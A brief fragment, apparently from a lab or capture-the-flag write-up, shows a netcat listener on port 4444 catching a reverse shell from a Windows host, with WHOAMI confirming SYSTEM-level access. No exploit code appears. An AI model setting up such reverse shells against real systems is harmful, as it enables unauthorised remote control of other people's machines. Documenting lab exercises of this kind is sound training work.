 ❯ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.3] from (UNKNOWN) [10.129.106.38] 59347
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>WHOAMI
WHOAMI
nt authority\system
C:\Windows\system32>